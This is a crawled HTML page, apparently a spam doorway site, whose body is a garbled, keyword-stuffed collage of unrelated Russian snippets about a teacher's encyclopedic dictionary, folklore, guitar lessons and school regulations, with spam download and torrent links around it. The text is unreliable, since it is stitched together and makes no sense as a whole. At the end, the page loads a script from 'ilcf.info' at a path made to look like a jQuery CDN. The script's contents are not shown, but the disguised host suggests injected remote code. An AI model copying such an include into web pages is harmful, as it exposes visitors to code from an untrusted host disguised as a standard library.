

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-enciklopedicheskiy-slovar-pedagoga.html
body_size: 4014
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Энциклопедический словарь педагога - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Энциклопедический словарь педагога</h2>
                            </header>
                            <p>составная часть и одновременно продукт социализации. О. стоит на фундаменте научения, которое протекает в ходе социализации. Безрукова В.С. Основы духовной культуры (энциклопедический словарь педагога). Файл формата zip; размером 1,09 МБ; содержит документ формата. Литература. Безрукова В. С. Колдовство // Основы духовной культуры (энциклопедический. (энциклопедический словарь педагога). Екатеринбург-2000. Дому моему: мужу и другу Константину Ивановичу, дочери Татьяне, внукам Юрию. 
Ска́терть-самобра́нка (самобранная скатерть, скатерть-хлебосолка) — волшебный предмет, который в любое время и в любом месте может накормить Основы,духовной,культуры,энциклопедический,словарь,педагога. Антикультура. гр. – против культуры) – система идей, противостоящих исторически сложившейся традиционной культуре человека: культуре рождения, жизни и смерти. Читайте книгу "Основы духовной культуры (энциклопедический словарь педагога)" в библиотеке АллатРа. Множество интересных книг для. АФФЕКТАЦИЯ — необычное, искусственное возбуждение, не­естественность в речи, жестах. Словари и энциклопедии.  Безрукова В.С. Основы духовной культуры ( энциклопедический словарь педагога), 2000 г.  79. Анархизм педагога. Индивидуальные занятия на гитаре от опытного педагога. Для детей и взрослых. Тел. 89107525260 #тамбов #сегоднявтамбове #tambov. 14 апр 2014  Энциклопедический словарь педагога. Екатеринбург: ГОУ ВПО  Воронин А. С. Словарь терминов по общей и социальной педагогике. Правила пользования учебным кабинетом 1. Кабинет должен быть открыт за 15 минут до начала занятий. 
Безрукова В.С. Основы духовной культуры (энциклопедический словарь педагога) Состав словаря. Словарь содержит более 2500 словарных статей. План-Конспект. ТЕМА: «Дружба и войсковое товарищество как условие формирования сплоченности воинского коллектива». Основы,духовной,культуры,энциклопедический,словарь,педагога,Статьи,на, букву,часть,КОЛ,КОС. 6.Критерии и нормы оценки достижения планируемых результатов освоения программы учебного предмета. Основы,духовной,культуры,энциклопедический,словарь,педагога,Статьи,на, букву,часть,ТИМ,ТЩЕ. Автореферат диссертации по теме "Сельский музей как средство патриотического воспитания детей". Национальная педагогическая энциклопедия включает вест спектр терминов и определений. Литература. Безрукова В. С. Колдовство // Основы духовной культуры (энциклопедический. Этимология. Слово самобранка состоит из двух частей: сам (сама) и браный (бран) 
Антикультура, определение - гр. – против культуры) – система идей, противостоящих. Эпилептоидная — тип акцентуации, связанный с такими черта ми, как склонность к злобно. Индивидуальные занятия на гитаре от опытного педагога. Для детей и взрослых. Тел. 89107525260. Кабинет русского языка и литературы. Положение об учебном кабинете. Должностная. План-Конспект ТЕМА: Дружба и войсковое товарищество как условие формирования. 
Рабочая программа по предмету Человек , 2 класс, ФГОС, вариант. Диссертация и автореферат на тему 'Сельский музей как средство патриотического. После обработки результатов анкет выяснили, что проблемы бытового мусора волнует только. За Веру, Царя и Отечество! За 25 лет деятельности Институт русской цивилизации выпустил. Социально-психологический тренинг как средство формирования у студентов медицинских. Любой праздник позволяет нам развлечься и хорошо отдохнуть от серых будней. Однако это. Russian traditions, superstitions and beliefs include superstitions and customs of Russians. Many of them are now inseparable parts of everyday life, or simply common. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-skaterti-shemy-vyshivok.html">Скатерти схемы вышивок</a></li>
                                <li><a href="l38xt-tekst-pesni-shkola-chudo.html">Текст песни школа чудо</a></li>
                                <li><a href="l38xt-pesnya-vera-brezhneva-mamochka-tekst.html">Песня вера брежнева мамочка текст</a></li>
                                <li><a href="l38xt-skachat-ketchapp-na-android.html">Скачать ketchapp на андроид</a></li>
                                <li><a href="l38xt-dvoe-v-gorode-torrent.html">Двое в городе торрент</a></li>
                                <li><a href="l38xt-pesni-dlya-dushi-skachat-besplatno-mp3.html">Песни для души скачать бесплатно mp3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Национальная педагогическая энциклопедия.</li>
<li>Колдовство — Википедия.</li>
<li>Скатерть-самобранка — Википедия.</li>
<li>Антикультура это что такое Антикультура: определение.</li>
<li>Словари Педагогический словарь.</li>
<li>Уроки на гитаре. Тамбов.</li>
<li>Материал по теме: Паспорт учебного кабинета. скачать.</li>
<li>Дружба и войсковое товарищество как условие формирования.</li>
<li>Рабочая программа по предмету Человек , 2 класс, ФГОС.</li>
<li>Сельский музей как средство патриотического воспитания.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-slovar-yazyka-esenina-onlayn.html">Словарь языка есенина онлайн</a></li>
                                            <li><a href="l38xt-kak-prodat-chuchelo-akuly-za-12-millionov.html">Как продать чучело акулы за 12 миллионов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-programma-poiska-faylov.html">Программа поиска файлов</a></li>
                                            <li><a href="l38xt-skachat-igru-na-android-snoubord.html">Скачать игру на андроид сноуборд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-tekst-pesni-nigativ-triada-vremeni-net.html">Текст песни нигатив триада времени нет</a></li>
                                            <li><a href="l38xt-shema-vyazannyh-shapok-zhenskih.html">Схема вязанных шапок женских</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-spravochnik-po-teplofizicheskim-svoystvam-gazov-i-zhidkostey.html">Справочник по теплофизическим свойствам газов и жидкостей</a></li>
                                            <li><a href="l38xt-prezentaciya-dlya-doshkolnikov-o-baykale.html">Презентация для дошкольников о байкале</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
